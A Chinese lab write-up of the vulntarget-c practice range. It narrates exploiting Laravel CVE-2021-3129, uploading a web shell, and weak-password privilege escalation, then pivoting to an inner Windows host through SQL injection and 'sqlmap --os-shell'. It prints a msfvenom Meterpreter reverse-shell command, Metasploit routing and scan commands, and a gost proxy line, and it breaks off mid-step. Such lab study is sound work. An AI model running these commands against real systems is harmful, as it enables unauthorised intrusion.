【靶场系列】vulntarget-c靶场练习

记录vultarget靶场系列,学习内网渗透相关知识

外网ubuntu20

web打点



访问web服务,发现laravel框架





做一下端口扫描,显示只开放了22、80端口



之前做过laravel的命令执行复现,直接xray扫一下,确实存在

laravel-cve-2021-3129



使用yh的功夫熊猫(RCE利用框架)打一下,也是没问题的



尝试直接反弹shell、base编码后反弹,均失败,猜测应该是特殊字符没带进去





web默认目录



尝试写入文件,echo失败



蚁剑上线

尝试wget写入,成功!

蚁剑连接上线





MSF上线

msf生成payload

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.1.214 lport=4444 -f elf -o 4444.elf



蚁剑上传后执行,提示Segmentation fault,MSF显示能接收但很快断开

找了半天错,发现msf中载荷设置成了linux/x64/meterpreter_reverse_tcp

而应该是linux/x64/meterpreter/reverse_tcp

然后成功上线:



探测提权模块,失败

run post/multi/recon/local_exploit_suggester





查看/etc/passwd,发现vulntarget用户

爆破口令,发现存在弱口令vulntarget:root



sodu -l发现当前用户是可以直接root权限的,输入密码root后成功提权





看到flag如下

内网信息搜集



查看网卡,发现存在内网



使用msf扫描到内网一台主机

route add 10.0.20.0 255.255.255.0 18

use auxiliary/scanner/portscan/tcp

set rhosts 10.0.20.0/24

set ports 21,22,80,135,139,443,445,8080

run

使用gost在外网主机上监听一个端口,以便访问内网主机

./gost-linux-amd64 -L=:2989

fscan扫描结果,没啥有用信息,内网主机都没有扫到,应该是内网禁了ping

内网windows



web打点

访问:http://10.0.20.100/admin/

admin:admin123弱口令进入后台



sql注入

开启xray一顿扫,Inquiries功能点发现sql注入



sqlmap验证,存在sql注入

sqlmap -r 1.txt --proxy=socks5://192.168.1.210:2989 --banner





直接getshell

sqlmap -r 1.txt --proxy=socks5://192.168.1.210:2989 --os-shell





tasklist -v,识别到存在defender





使用sqlmap生成的后门,蚁剑连接,发现一直是返回数据为空

